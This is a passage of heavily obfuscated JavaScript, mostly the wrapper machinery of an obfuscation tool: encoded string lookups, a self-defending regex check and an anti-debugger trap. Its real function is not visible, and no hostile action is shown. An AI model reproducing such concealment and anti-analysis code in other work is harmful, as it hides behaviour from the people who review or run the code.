_0x5e689c[_0x45966a(0x1f3,0x319,0x253,0x28c,0x2db)](_0x2c11b1,_0x3e959e);},'hEEWO':function(_0x63a2a0,_0x299a18){function _0x10ac5b(_0x14e98b,_0x49d2fa,_0x26fd80,_0x429f29,_0x187f40){return _0x2199d9(_0x429f29,_0x49d2fa-0x15c,_0x49d2fa- -0x39d,_0x429f29-0xd4,_0x187f40-0xf0);}return _0x5e689c[_0x10ac5b(-0x183,-0x11a,-0x1d3,-0x18c,-0xa1)](_0x63a2a0,_0x299a18);},'SZsRX':_0x5e689c[_0x412672(0x3a5,0x4c7,0x38b,0x3e7,0x33a)],'eDslX':_0x5e689c[_0x4f6db1(0x4ba,0x3db,0x329,0x303,0x39f)]};function _0x4f6db1(_0x238905,_0xde8462,_0x1e21a7,_0xf87550,_0x5e98de){return _0x4f5c09(_0x238905-0x160,_0xde8462-0x63e,_0x1e21a7-0x3e,_0xf87550-0x4e,_0xf87550);}function _0x4676d2(_0xa6d169,_0xd5d98c,_0x21b4e1,_0x61c98d,_0x5f2b3d){return _0x43cff3(_0xa6d169-0xc0,_0xd5d98c-0x9b,_0x21b4e1-0xe,_0xd5d98c-0x27a,_0xa6d169);}function _0x2199d9(_0x46b501,_0x4bb822,_0xadcf0b,_0x5927e4,_0x3cf2ad){return _0x43cff3(_0x46b501-0x183,_0x4bb822-0x37,_0xadcf0b-0x9f,_0xadcf0b-0x237,_0x46b501);}if(_0x5e689c[_0x4b9b26(-0x21f,-0x279,-0x1c2,-0x238,-0x1c0)](_0x5e689c[_0x4f6db1(0x43b,0x50c,0x5dd,0x5de,0x568)],_0x5e689c[_0x4b9b26(-0x190,-0x81,-0xe4,-0x121,-0x100)])){var _0x5e72a6=_0x181fb9[_0x4676d2(0x3e3,0x370,0x333,0x439,0x2f2)](_0x5dcda8,arguments);return _0x4dc980=null,_0x5e72a6;}else{var _0x11e150=!![];return function(_0x39a201,_0x178f9d){function _0x367c15(_0x2fb444,_0x3ae515,_0x38fcd9,_0x2294c0,_0xc9bd4f){return _0x4f6db1(_0x2fb444-0x15f,_0xc9bd4f- -0xda,_0x38fcd9-0x12d,_0x2fb444,_0xc9bd4f-0x1dd);}function _0x268e7c(_0xf8aa5d,_0x5761a9,_0x40cea0,_0x2843c7,_0x2f5475){return _0x4676d2(_0x5761a9,_0xf8aa5d- -0x260,_0x40cea0-0x1b0,_0x2843c7-0xa9,_0x2f5475-0xb3);}function _0x21d6b3(_0x195de5,_0x21015e,_0xef2d01,_0x41a04b,_0x4b1c9f){return _0x4b9b26(_0x195de5,_0x21015e-0xa4,_0xef2d01-0x1e3,_0x41a04b-0x3e1,_0x4b1c9f-0x60);}function _0x302c57(_0x48bec7,_0x2d1769,_0x2bd2cc,_0x4e9bcd,_0x564c5f){return _0x4676d2(_0x4e9bcd,_0x2bd2cc-0x2f2,_0x2bd2cc-0x13d,_0x4e9bcd-0x1c4,_0x564c5f-0x1a9);}function _0x2f4350(_0x5cd8a4,_0x4bc5a3,_0x21b4b3,_0x35ac7b,_0x2391b7){return _0x4676d2(_0x21b4b3,_0x5cd8a4- -0xc8,_0x21b4b3-0xec,_0x35ac7b-0x1ed,_0x2391b7-0x1ee);}var _0x2c0320={'qzcoZ':function(_0x384315,_0xd66f40){function _0x19276e(_0x1e9fea,_0x270050,_0x1cbbfe,_0x1bdb7b,_0xf11e87){return _0x15cd(_0x270050- -0x10e,_0x1cbbfe);}return _0x424a2d[_0x19276e(-0x17,-0x24,-0x65,0x1c,-0x24)](_0x384315,_0xd66f40);},'lCJsE':_0x424a2d[_0x21d6b3(0x11f,0x196,0x102,0x170,0x14d)],'sGHlv':function(_0x13a020,_0x1bc104){function _0x208093(_0x5b98ef,_0x1a1315,_0x2b3235,_0x375c59,_0x34615d){return _0x21d6b3(_0x375c59,_0x1a1315-0x188,_0x2b3235-0x11d,_0x5b98ef-0x187,_0x34615d-0xf4);}return _0x424a2d[_0x208093(0x2f4,0x316,0x34e,0x3ab,0x39c)](_0x13a020,_0x1bc104);}};if(_0x424a2d[_0x21d6b3(0x307,0x2fe,0x1e3,0x2af,0x317)](_0x424a2d[_0x302c57(0x4c0,0x48d,0x542,0x4f9,0x61b)],_0x424a2d[_0x367c15(0x310,0x30d,0x3d0,0x28c,0x2f4)]))return function(_0x5e3f31){}[_0x367c15(0x300,0x2ed,0x415,0x2b9,0x385)+_0x268e7c(0x105,0x179,0x116,0xde,0x3b)+'r'](MMxbwG[_0x302c57(0x479,0x49e,0x55b,0x5aa,0x5ba)])[_0x302c57(0x60c,0x591,0x662,0x5f7,0x644)](MMxbwG[_0x2f4350(0x199,0xcf,0x23c,0xbc,0x17e)]);else{var _0x1ae51f=_0x11e150?function(){var _0x37a90e={'bqpQS':function(_0x4bc82c,_0x2554d4){function _0x400625(_0x3900de,_0xc96ebd,_0x4b8c8e,_0x4ec861,_0x433045){return _0x15cd(_0x3900de- -0xe7,_0x4b8c8e);}return _0x424a2d[_0x400625(0x3,-0x2f,-0x30,0x49,-0x62)](_0x4bc82c,_0x2554d4);},'PoVfP':_0x424a2d[_0x32b8f9(0x110,0xd6,0xc4,0xb4,0x1f2)],'PQYEM':_0x424a2d[_0x4d3dd0(0x51a,0x4ac,0x3b7,0x3e4,0x443)],'WfYbw':_0x424a2d[_0x4c981c(0x2aa,0x1f4,0x341,0x2b5,0x23d)]};function _0x32b8f9(_0x52df7d,_0x2dfcc6,_0x562f38,_0x17f13f,_0x3241a0){return _0x367c15(_0x3241a0,_0x2dfcc6-0x13d,_0x562f38-0xf0,_0x17f13f-0x7,_0x52df7d- -0x32c);}function _0x4c981c(_0x50e8d5,_0x323505,_0x16d70a,_0x2a1f04,_0x3480a6){return _0x367c15(_0x16d70a,_0x323505-0x153,_0x16d70a-0xa,_0x2a1f04-0x6f,_0x2a1f04- -0xed);}function _0x220b79(_0x2de196,_0x51ab0d,_0x5604ee,_0x404123,_0x1c4acc){return _0x302c57(_0x2de196-0x58,_0x51ab0d-0x2e,_0x1c4acc- -0x41,_0x5604ee,_0x1c4acc-0x1d6);}function _0x2c65d9(_0xc07f4e,_0x13afcb,_0x3b3054,_0x5d6180,_0x254065){return _0x21d6b3(_0xc07f4e,_0x13afcb-0xaa,_0x3b3054-0x79,_0x3b3054-0x1a8,_0x254065-0x1a7);}function _0x4d3dd0(_0x5dc8aa,_0x43bf4a,_0x685c96,_0x2a80fe,_0x59e56b){return _0x367c15(_0x685c96,_0x43bf4a-0x18a,_0x685c96-0x1ce,_0x2a80fe-0xb3,_0x59e56b-0x10d);}if(_0x424a2d[_0x4c981c(0x169,0x243,0x117,0x1df,0x226)](_0x424a2d[_0x220b79(0x587,0x642,0x553,0x4d2,0x57f)],_0x424a2d[_0x4d3dd0(0x52b,0x4ad,0x459,0x49d,0x452)])){if(_0x178f9d){if(_0x424a2d[_0x32b8f9(-0x60,0x48,-0xc9,-0xaa,0x54)](_0x424a2d[_0x2c65d9(0x416,0x3cd,0x377,0x387,0x29b)],_0x424a2d[_0x4d3dd0(0x3a2,0x530,0x3bc,0x3da,0x44e)]))(function(){return!![];}[_0x2c65d9(0x39f,0x2db,0x3bb,0x2ea,0x3d6)+_0x4c981c(0x342,0x381,0x424,0x373,0x33b)+'r'](IYuMWF[_0x4c981c(0x1a9,0x21d,0x28d,0x22d,0x17f)](IYuMWF[_0x4d3dd0(0x49e,0x458,0x533,0x49a,0x468)],IYuMWF[_0x4c981c(0x196,0x13b,0x1f9,0x1cf,0x262)]))[_0x4d3dd0(0x4e7,0x3cf,0x4d5,0x3f2,0x46a)](IYuMWF[_0x4d3dd0(0x4a3,0x4a5,0x34d,0x3f9,0x3e2)]));else{var _0x42c8ba=_0x178f9d[_0x32b8f9(0x13f,0xa9,0x188,0x218,0x1d5)](_0x39a201,arguments);return _0x178f9d=null,_0x42c8ba;}}}else _0x307da4+=_0x2c0320[_0x32b8f9(0x3c,0x7c,-0x7e,0xe6,0xad)](_0x2c0320[_0x32b8f9(-0x56,-0xd,0x1,-0x127,-0x139)],_0x2c0320[_0x2c65d9(0x2ab,0x31c,0x343,0x369,0x38b)](_0x5e62c2,_0x3ed390));}:function(){};return _0x11e150=![],_0x1ae51f;}};}}()),_0xbd70c0=_0x5e689c[_0x12012d(0x580,0x44d,0x552,0x463,0x4a5)](_0x447880,this,function(){function _0x336ccb(_0x18c31b,_0x32fa44,_0x161bda,_0xfb11b7,_0x5ecad7){return _0x4f5c09(_0x18c31b-0x1,_0x32fa44-0x8e,_0x161bda-0x63,_0xfb11b7-0x174,_0x161bda);}function _0xcd1c0a(_0x3f52ef,_0x3ade10,_0x49a805,_0x791184,_0x5c4b73){return _0xb50327(_0x3f52ef-0x147,_0x3ade10-0x4f,_0x49a805-0x159,_0x791184,_0x5c4b73-0xc6);}function _0x58e1e3(_0x5bc825,_0x257801,_0x23369a,_0x230cc3,_0x55aa78){return _0x43cff3(_0x5bc825-0x1de,_0x257801-0x11d,_0x23369a-0x63,_0x23369a- -0x1cc,_0x257801);}function _0x28b9f4(_0x595298,_0x33afd6,_0x13db83,_0x2efd02,_0x46d9c0){return _0x43cff3(_0x595298-0x1ae,_0x33afd6-0x156,_0x13db83-0xaf,_0x13db83- -0x108,_0x33afd6);}function _0x887578(_0x38e07,_0xd80b3e,_0x1922d5,_0x3b14f7,_0x3a1eb3){return _0x4f5c09(_0x38e07-0xac,_0xd80b3e-0x6e2,_0x1922d5-0x106,_0x3b14f7-0x187,_0x3a1eb3);}if(_0x5e689c[_0xcd1c0a(0x349,0x325,0x349,0x2d9,0x2cd)](_0x5e689c[_0xcd1c0a(0x353,0x295,0x36b,0x271,0x3db)],_0x5e689c[_0x887578(0x51b,0x48f,0x516,0x3c7,0x4c9)])){if(_0xfe6f8d){var _0x119b83=_0x34d982[_0x336ccb(-0x96,-0x6b,0x1b,0x2f,-0xd1)](_0x591960,arguments);return _0x2fcb16=null,_0x119b83;}}else return _0xbd70c0[_0x336ccb(-0x126,-0x1da,-0x11f,-0x13e,-0x102)+_0x28b9f4(-0x1f6,-0x177,-0x171,-0xc6,-0x201)]()[_0x28b9f4(-0x16c,-0x4e,-0x94,0x27,-0x89)+'h'](_0x5e689c[_0x28b9f4(-0x1ed,-0x39,-0x111,-0x125,-0x17a)])[_0x58e1e3(-0x323,-0x262,-0x245,-0x289,-0x300)+_0x28b9f4(-0x1a7,-0xb1,-0x171,-0x149,-0x24b)]()[_0xcd1c0a(0x3c7,0x301,0x3d5,0x402,0x497)+_0x28b9f4(-0xbe,0xb1,-0x1d,-0xde,-0xdc)+'r'](_0xbd70c0)[_0x28b9f4(0x2e,0x15,-0x94,-0x144,-0xf7)+'h'](_0x5e689c[_0xcd1c0a(0x3ae,0x2ee,0x3b4,0x3f6,0x45d)]);});_0x5e689c[_0xb50327(0x25d,0x1ee,0x27f,0x19d,0x2d6)](_0xbd70c0);var _0x1a96cc=(function(){var _0x5cae29={'LRlnV':function(_0x70bead,_0x496789){function _0x4fb366(_0x49508b,_0x2d51e4,_0x4291a3,_0x3af459,_0x396c1e){return _0x15cd(_0x3af459-0x133,_0x4291a3);}return _0x5e689c[_0x4fb366(0x306,0x2cb,0x24d,0x30f,0x35e)](_0x70bead,_0x496789);},'tqwCe':function(_0x2545cd,_0x3d2d64){function _0x596526(_0x41f6f4,_0x44a38d,_0xe69a1f,_0x575fad,_0x24903d){return _0x15cd(_0xe69a1f-0x1e2,_0x44a38d);}return _0x5e689c[_0x596526(0x401,0x4c7,0x42a,0x4c5,0x461)](_0x2545cd,_0x3d2d64);},'REWAd':function(_0x2c881d,_0x196d65){function _0x56d02e(_0x4d6d42,_0x19b8e0,_0x21ec04,_0xe67f7f,_0x120f8f){return _0x15cd(_0x21ec04-0x0,_0x4d6d42);}return _0x5e689c[_0x56d02e(0x23b,0x266,0x20b,0x2a9,0x2d9)](_0x2c881d,_0x196d65);},'JGozX':_0x5e689c[_0x485599(0x3de,0x399,0x32c,0x371,0x3b2)],'afMNZ':_0x5e689c[_0x485599(0x20f,0x25d,0x2fe,0x306,0x1a9)],'okpqU':function(_0x36d539){function _0x2d1815(_0x43c47a,_0x4b1d09,_0x326194,_0x486dc0,_0x2f133e){return _0x1ea33d(_0x326194-0x78,_0x4b1d09-0xb4,_0x326194-0x9a,_0x486dc0-0x180,_0x43c47a);}return _0x5e689c[_0x2d1815(0x22a,0x231,0x1fe,0x2e0,0x28c)](_0x36d539);}};function _0x6c640e(_0x4a183e,_0x26a47c,_0x4da800,_0xa38f9a,_0x230da6){return _0x4f5c09(_0x4a183e-0x1d6,_0xa38f9a-0x14d,_0x4da800-0x13e,_0xa38f9a-0x18a,_0x4a183e);}function _0x1ea33d(_0x103e43,_0xb197fd,_0xb6ed0f,_0x3c9b14,_0x21c82f){return _0x4f5c09(_0x103e43-0x107,_0x103e43-0x372,_0xb6ed0f-0x72,_0x3c9b14-0x139,_0x21c82f);}function _0x485599(_0x1fb90b,_0x10df74,_0x47901e,_0xea8e6f,_0x261c53){return _0x43cff3(_0x1fb90b-0x1eb,_0x10df74-0x19a,_0x47901e-0xd4,_0x10df74-0x2c9,_0x47901e);}function _0x486298(_0x3fdf9b,_0x18c861,_0x5e64bb,_0x188d6e,_0xdd5159){return _0x43cff3(_0x3fdf9b-0x7e,_0x18c861-0x189,_0x5e64bb-0x10,_0x18c861-0x463,_0xdd5159);}function _0x20b85c(_0xb7d3cc,_0x567ca6,_0x4fd058,_0x7be0d4,_0x1ba544){return _0x47f6a8(_0x1ba544-0x4b,_0x7be0d4,_0x4fd058-0xbe,_0x7be0d4-0x1f0,_0x1ba544-0x1ad);}if(_0x5e689c[_0x1ea33d(0x197,0x257,0xed,0x1ec,0x164)](_0x5e689c[_0x486298(0x47d,0x4ae,0x41b,0x4ff,0x4b7)],_0x5e689c[_0x1ea33d(0x1ce,0x28f,0xed,0x1cb,0x172)])){var _0x2bd5c2=!![];return function(_0x23ec0c,_0x2961a4){function _0xdcb630(_0x8d16be,_0x41fb0a,_0x1c60a7,_0x49339e,_0x5ad402){return _0x6c640e(_0x49339e,_0x41fb0a-0x105,_0x1c60a7-0x1c5,_0x1c60a7-0x22,_0x5ad402-0x1da);}function _0x36effe(_0x12e529,_0x4f5fa7,_0x2ee547,_0x27feec,_0x3fdc1f){return _0x1ea33d(_0x4f5fa7- -0x3b4,_0x4f5fa7-0xae,_0x2ee547-0x86,_0x27feec-0x132,_0x2ee547);}function _0x39d069(_0x35168c,_0x19a8bf,_0x41b520,_0x148bef,_0x5606ee){return _0x486298(_0x35168c-0x5b,_0x5606ee- -0x53f,_0x41b520-0x62,_0x148bef-0x94,_0x35168c);}var _0x430b31={'IQpSg':function(_0xc7450,_0x11cbdd){function _0x33dab7(_0x59321c,_0x510b9e,_0x4c7e42,_0x1ccbef,_0x1f11a7){return _0x15cd(_0x4c7e42- -0x190,_0x510b9e);}return _0x5e689c[_0x33dab7(0xa,0x2f,0x60,0x11b,0x100)](_0xc7450,_0x11cbdd);},'WMkZk':_0x5e689c[_0x39d069(0x15,0x83,-0x97,-0x8e,-0x3f)],'cjJxH':_0x5e689c[_0x39d069(-0x9a,-0x16c,-0x12a,-0x13a,-0x93)],'upUqP':function(_0x40d5b9,_0x48f8cf){function _0x5b6803(_0xb28144,_0x1d0af0,_0x577c15,_0x1eaa3b,_0x284aaf){return _0x36effe(_0xb28144-0x109,_0xb28144-0x701,_0x577c15,_0x1eaa3b-0x10f,_0x284aaf-0x14d);}return _0x5e689c[_0x5b6803(0x4e4,0x402,0x48d,0x532,0x534)](_0x40d5b9,_0x48f8cf);},'zCbyC':_0x5e689c[_0x35b688(0x23d,0x2f6,0x226,0x2cb,0x1ec)]};function _0x35b688(_0x2ad734,_0x51ba71,_0x54b774,_0x17e0dc,_0x338fe2){return _0x20b85c(_0x2ad734-0x110,_0x51ba71-0xf1,_0x54b774-0x12,_0x338fe2,_0x54b774- -0xf5);}function _0x17242d(_0x3c0c4c,_0x4bd445,_0x29b72b,_0x55a349,_0x200403){return _0x485599(_0x3c0c4c-0x141,_0x200403- -0x319,_0x4bd445,_0x55a349-0x49,_0x200403-0x8a);}if(_0x5e689c[_0x17242d(0x153,0x4,0x13e,0xc7,0xb5)](_0x5e689c[_0x35b688(0x1b0,0x345,0x269,0x2cf,0x293)],_0x5e689c[_0x17242d(-0x35,-0x62,-0x65,-0xb2,-0x9f)])){var _0x1a298f=_0x2bd5c2?function(){function _0x41fd07(_0x146922,_0x2e4647,_0x294451,_0x2f980b,_0x188840){return _0x36effe(_0x146922-0x137,_0x2f980b-0x29f,_0x2e4647,_0x2f980b-0xf8,_0x188840-0x1a4);}function _0x5c7fae(_0x444f4d,_0x59d27a,_0x22d0e9,_0x33ab43,_0xbf99a1){return _0x17242d(_0x444f4d-0x6f,_0x444f4d,_0x22d0e9-0x1a9,_0x33ab43-0xb4,_0x22d0e9-0x4c7);}function _0x108339(_0x529ace,_0x3545cd,_0x141672,_0x276337,_0x53f691){return _0x17242d(_0x529ace-0x144,_0x53f691,_0x141672-0x10f,_0x276337-0x93,_0x276337- -0x24);}function _0x2e4767(_0x520ddf,_0x596b97,_0x55d2b9,_0xcd9c78,_0x5a9c51){return _0x39d069(_0x596b97,_0x596b97-0x1df,_0x55d2b9-0xe3,_0xcd9c78-0x1dc,_0x520ddf-0x4fd);}function _0x534bca(_0x3bc9c5,_0x22216,_0x140c50,_0x53ce53,_0x1c45e2){return _0x17242d(_0x3bc9c5-0x50,_0x3bc9c5,_0x140c50-0x105,_0x53ce53-0xc8,_0x1c45e2-0x46d);}if(_0x430b31[_0x534bca(0x4e5,0x3d0,0x3e3,0x446,0x43c)](_0x430b31[_0x41fd07(0x34,-0xe2,0x86,-0x9,-0xd9)],_0x430b31[_0x41fd07(0x7e,0xf5,0xff,0x30,0xb0)]))return!![];else{if(_0x2961a4){if(_0x430b31[_0x41fd07(0xec,0x1ff,0x211,0x16d,0xf9)](_0x430b31[_0x41fd07(0x5,0x74,0x164,0xab,0x42)],_0x430b31[_0x108339(-0x97,0xac,-0x5f,-0x37,-0xc0)])){var _0x3917ee=_0x2961a4[_0x41fd07(0x1f9,0x20a,0x1fd,0x164,0x172)](_0x23ec0c,arguments);return _0x2961a4=null,_0x3917ee;}else _0x445e9e=_0x418a26;}}}:function(){};return _0x2bd5c2=![],_0x1a298f;}else{var _0x19380a=QkoUHV[_0x36effe(-0x1ef,-0x263,-0x2b5,-0x2a1,-0x1dd)](_0x45ab70,QkoUHV[_0x36effe(-0x2c1,-0x2e0,-0x342,-0x232,-0x36c)](QkoUHV[_0x39d069(-0x19,-0x57,0x82,-0x36,-0x7)](QkoUHV[_0x35b688(0x19a,0x1bf,0x25e,0x23c,0x231)],QkoUHV[_0xdcb630(-0x9,-0x22,-0xdf,-0x86,-0xf5)]),');'));_0x5dd721=QkoUHV[_0x39d069(-0xbe,-0x5f,0x3a,-0x7c,-0x54)](_0x19380a);}};}else{var _0x2b7c3f=_0x886c18?function(){function _0x355f00(_0x52316b,_0x389f59,_0x21f580,_0x48e65c,_0x3444c6){return _0x485599(_0x52316b-0xa3,_0x48e65c- -0x34a,_0x3444c6,_0x48e65c-0x97,_0x3444c6-0x182);}if(_0x5ae86d){var _0x4c1a4a=_0x414b14[_0x355f00(0x4b,-0x31,0x8,0x75,-0x31)](_0x5ac8ab,arguments);return _0x1f94d8=null,_0x4c1a4a;}}:function(){};return _0x2451e3=![],_0x2b7c3f;}}());function _0xb50327(_0x40a313,_0x442e64,_0x12dca2,_0x53d0ac,_0x41c695){return _0x15cd(_0x40a313-0xcc,_0x53d0ac);}(function(){function _0x37cdcb(_0x36d54c,_0x535ea7,_0x44a693,_0x660db2,_0xff5b80){return _0x4f5c09(_0x36d54c-0x12b,_0x535ea7-0x173,_0x44a693-0x190,_0x660db2-0x1dc,_0x44a693);}function _0x3f184d(_0x550349,_0x38b8b2,_0x17dcf4,_0x5a8cb2,_0x4d3e8f){return _0x43cff3(_0x550349-0xfe,_0x38b8b2-0x1d0,_0x17dcf4-0x165,_0x17dcf4- -0x138,_0x38b8b2);}function _0x8f69a4(_0x40e443,_0x37314e,_0xdbcc1,_0x5800e6,_0x3b7a8d){return _0x43cff3(_0x40e443-0x85,_0x37314e-0x114,_0xdbcc1-0x1a4,_0x40e443-0x2c,_0x3b7a8d);}function _0x42c3bb(_0x440314,_0x4cdc48,_0x495cbd,_0x20ba55,_0x543499){return _0x47f6a8(_0x495cbd- -0x4e8,_0x543499,_0x495cbd-0x154,_0x20ba55-0x19a,_0x543499-0x151);}if(_0x5e689c[_0x8f69a4(-0x42,-0xbb,-0x7e,-0xfb,-0x34)](_0x5e689c[_0x8f69a4(-0x60,-0x6a,-0x35,-0xc0,-0xc2)],_0x5e689c[_0x8f69a4(-0x60,-0xfb,-0xcd,0xa,-0x12d)])){var _0x10cfbc=_0x468d62?function(){function _0x51e238(_0x283f33,_0x253a84,_0x265dfd,_0x437501,_0x362971){return _0x8f69a4(_0x283f33-0x210,_0x253a84-0xd3,_0x265dfd-0xc5,_0x437501-0x154,_0x362971);}if(_0x1c4d56){var _0x8380a7=_0x40d095[_0x51e238(0x332,0x3f7,0x341,0x35f,0x30c)](_0x4ee121,arguments);return _0x48b255=null,_0x8380a7;}}:function(){};return _0x364066=![],_0x10cfbc;}else _0x5e689c[_0x3f184d(-0xe9,-0xb9,-0xc5,-0xff,-0x5b)](_0x1a96cc,this,function(){var _0x6067c6={'SHpTT':function(_0x55d4de,_0xd4de63){function _0x4623d4(_0x4590c1,_0x191557,_0x2d5021,_0x404560,_0x2e1dc5){return _0x15cd(_0x2e1dc5-0x3de,_0x2d5021);}return _0x5e689c[_0x4623d4(0x62d,0x5f3,0x56d,0x5a6,0x587)](_0x55d4de,_0xd4de63);}};function _0x332a47(_0x223a7c,_0x328b2a,_0x3bbe71,_0x4f1b15,_0x448a2c){return _0x37cdcb(_0x223a7c-0xc0,_0x328b2a-0x31d,_0x448a2c,_0x4f1b15-0x111,_0x448a2c-0x15a);}function _0x11472f(_0x45b8ee,_0x409a40,_0x25465d,_0x40c13f,_0x437fbc){return _0x3f184d(_0x45b8ee-0xd2,_0x437fbc,_0x45b8ee-0x287,_0x40c13f-0x2a,_0x437fbc-0x1e4);}function _0x126552(_0x2908f0,_0x54ed0f,_0x48d159,_0x2b2bf2,_0x4b4881){return _0x8f69a4(_0x2b2bf2- -0xe0,_0x54ed0f-0x163,_0x48d159-0x168,_0x2b2bf2-0x8f,_0x54ed0f);}function _0x97752f(_0xf9f399,_0xe9a827,_0x4ac155,_0x35a299,_0x485db1){return _0x3f184d(_0xf9f399-0xb4,_0xf9f399,_0x35a299-0x3fc,_0x35a299-0x1d,_0x485db1-0x159);}function _0x5d541e(_0x487265,_0x464efe,_0x19e477,_0x423893,_0x27dfac){return _0x3f184d(_0x487265-0x37,_0x423893,_0x487265-0x5c,_0x423893-0xe3,_0x27dfac-0xf7);}if(_0x5e689c[_0x97752f(0x397,0x379,0x2a8,0x2e9,0x21f)](_0x5e689c[_0x126552(0x60,0xac,0x26,0x32,0x17)],_0x5e689c[_0x97752f(0x2d1,0x48c,0x48d,0x3aa,0x40a)])){var _0x59a426=new RegExp(_0x5e689c[_0x126552(-0xda,-0xf1,-0xa4,-0x167,-0x237)]),_0x4be284=new RegExp(_0x5e689c[_0x126552(-0x110,-0x92,-0x19e,-0x105,-0x14f)],'i'),_0x5980fd=_0x5e689c[_0x332a47(0x23a,0x221,0x2fc,0x180,0x1ed)](_0x1ee4af,_0x5e689c[_0x126552(-0x1ff,-0x15e,-0xd1,-0x12f,-0x156)]);if(!_0x59a426[_0x5d541e(-0x105,-0x1d6,-0x16b,-0x8a,-0xb9)](_0x5e689c[_0x11472f(0x1b6,0x142,0x140,0x12a,0xdd)](_0x5980fd,_0x5e689c[_0x5d541e(-0x9d,-0x93,-0xba,0x2a,-0x140)]))||!_0x4be284[_0x5d541e(-0x105,-0x170,-0x1d9,-0x114,-0x199)](_0x5e689c[_0x5d541e(-0x75,0x67,-0x5f,0x16,-0x36)](_0x5980fd,_0x5e689c[_0x11472f(0xd3,0xe3,0xe3,0xf3,0x165)]))){if(_0x5e689c[_0x11472f(0xf5,0xc8,0x196,0x155,0x32)](_0x5e689c[_0x11472f(0x210,0x2c9,0x255,0x2ed,0x254)],_0x5e689c[_0x5d541e(0x13,-0x33,-0x95,-0x8e,-0xc8)]))_0x5e689c[_0x11472f(0x202,0x132,0x1ac,0x21c,0x2a9)](_0x5980fd,'0');else{if(_0x232075)return _0x21172b;else PxlPps[_0x126552(0x37,0x5a,-0x125,-0x4b,-0xea)](_0x27ceb6,-0x9a9*-0x1+-0xe59+0x3c*0x14);}}else{if(_0x5e689c[_0x126552(0x27,0x109,0x5b,0x4e,-0x46)](_0x5e689c[_0x126552(0xaf,0x91,-0x46,-0xc,-0x8e)],_0x5e689c[_0x11472f(0x1f7,0x116,0x24a,0x25e,0x204)]))_0x5e689c[_0x332a47(0x252,0x2a4,0x2e0,0x1d6,0x30f)](_0x1ee4af);else{var _0x4ce44a=_0x601d21[_0x5d541e(0x1a,0x37,0xba,0x63,-0xaa)](_0x3745a8,arguments);return _0x4db92b=null,_0x4ce44a;}}}else{var _0x465829=_0x52d418?function(){function _0x4b4c64(_0x4e16d6,_0x2a98fd,_0x5e1621,_0x2e2594,_0x458366){return _0x11472f(_0x5e1621- -0x34b,_0x2a98fd-0x14e,_0x5e1621-0x1c9,_0x2e2594-0xae,_0x4e16d6);}if(_0x432dcb){var _0x3f0cab=_0x4c61d9[_0x4b4c64(-0xf8,-0x28,-0x106,-0x13d,-0x107)](_0x2ea249,arguments);return _0x394241=null,_0x3f0cab;}}:function(){};return _0x372ff1=![],_0x465829;}})();}());var _0x2083b0=(function(){function _0x14afa8(_0x389a10,_0x11f060,_0xa4325c,_0x40bafa,_0x3ec681){return _0x47f6a8(_0x40bafa- -0x4a,_0x11f060,_0xa4325c-0xaf,_0x40bafa-0x134,_0x3ec681-0x1ef);}function _0x4f5bc9(_0x5ee40a,_0x6801de,_0x392d08,_0x430f3b,_0x5a4302){return _0x4f5c09(_0x5ee40a-0x4c,_0x5a4302-0x13c,_0x392d08-0x14b,_0x430f3b-0x53,_0x6801de);}function _0xb2859(_0x23b517,_0x531b45,_0x50bc7c,_0x24e36a,_0x3c54dd){return _0x4f5c09(_0x23b517-0x125,_0x50bc7c-0x3d3,_0x50bc7c-0x1f3,_0x24e36a-0x72,_0x23b517);}function _0x327614(_0x49b736,_0x5b5003,_0x5f239b,_0x2eec47,_0x191b66){return _0xb50327(_0x49b736-0x67,_0x5b5003-0x1f3,_0x5f239b-0xcc,_0x5f239b,_0x191b66-0xbf);}if(_0x5e689c[_0x14afa8(0x222,0x2d5,0x324,0x280,0x264)](_0x5e689c[_0x14afa8(0x28f,0x388,0x318,0x35b,0x29d)],_0x5e689c[_0x4f5bc9(0x3a,-0x6d,-0x42,0x32,0x4d)])){var _0x5aba21=!![];return function(_0x4501fd,_0x387489){function _0x5417eb(_0x195e19,_0x43cf30,_0x2194e2,_0x4fddf0,_0x1ffc83){return _0x14afa8(_0x195e19-0xfb,_0x43cf30,_0x2194e2-0x121,_0x1ffc83-0x304,_0x1ffc83-0x63);}function _0x3d683a(_0x50e12f,_0x14edd0,_0x2fb01f,_0x2d49a1,_0x2a7658){return _0x4f5bc9(_0x50e12f-0x46,_0x2d49a1,_0x2fb01f-0x1e9,_0x2d49a1-0x2e,_0x50e12f-0x44f);}function _0x31aba7(_0x33124e,_0x503d54,_0x5d17d8,_0x3d0376,_0x38895c){return _0x14afa8(_0x33124e-0x35,_0x3d0376,_0x5d17d8-0x4b,_0x503d54- -0x46f,_0x38895c-0x5b);}function _0x28fc6c(_0xbf437e,_0x5242b7,_0x458b40,_0x404fb6,_0x303f24){return _0x4f5bc9(_0xbf437e-0x2c,_0x404fb6,_0x458b40-0xe0,_0x404fb6-0x15,_0x303f24- -0x12d);}var _0x23bc01={'rOULH':_0x5e689c[_0x5310dd(0x304,0x3da,0x3ef,0x352,0x47e)],'EvqwT':function(_0x443a0a,_0x2843f5){function _0x132698(_0x1d007e,_0x5f29ef,_0x36dc43,_0x63d353,_0x1b9e14){return _0x5310dd(_0x1d007e-0x51,_0x1b9e14- -0x5ea,_0x36dc43-0x1f3,_0x1d007e,_0x1b9e14-0xc1);}return _0x5e689c[_0x132698(-0xfa,-0x116,-0x123,-0x21f,-0x19c)](_0x443a0a,_0x2843f5);},'wzPRP':_0x5e689c[_0x31aba7(-0x15b,-0x15d,-0xb5,-0x1e5,-0x212)],'Pqqmw':_0x5e689c[_0x5417eb(0x4ae,0x615,0x581,0x588,0x533)],'lMScs':function(_0xd3a7fc,_0x1c7af5){function _0x4b0ca6(_0x1cda65,_0x2cd13f,_0x124784,_0x5968ce,_0xd9f434){return _0x31aba7(_0x1cda65-0xb0,_0x124784-0x235,_0x124784-0x78,_0x1cda65,_0xd9f434-0x10);}return _0x5e689c[_0x4b0ca6(-0x44,-0xe1,-0x73,-0x87,-0x3a)](_0xd3a7fc,_0x1c7af5);},'oXQGI':_0x5e689c[_0x31aba7(-0x1fb,-0x16d,-0x105,-0x11e,-0xcf)]};function _0x5310dd(_0xe22b3f,_0x527ee9,_0x2ed7f6,_0x335316,_0x349998){return _0x14afa8(_0xe22b3f-0x15f,_0x335316,_0x2ed7f6-0x1b5,_0x527ee9-0x188,_0x349998-0xaa);}if(_0x5e689c[_0x28fc6c(-0x1ea,-0x1c7,-0x21a,-0x103,-0x152)](_0x5e689c[_0x5310dd(0x2d3,0x387,0x469,0x381,0x396)],_0x5e689c[_0x31aba7(-0x1ad,-0x270,-0x2a8,-0x22a,-0x1cc)])){var 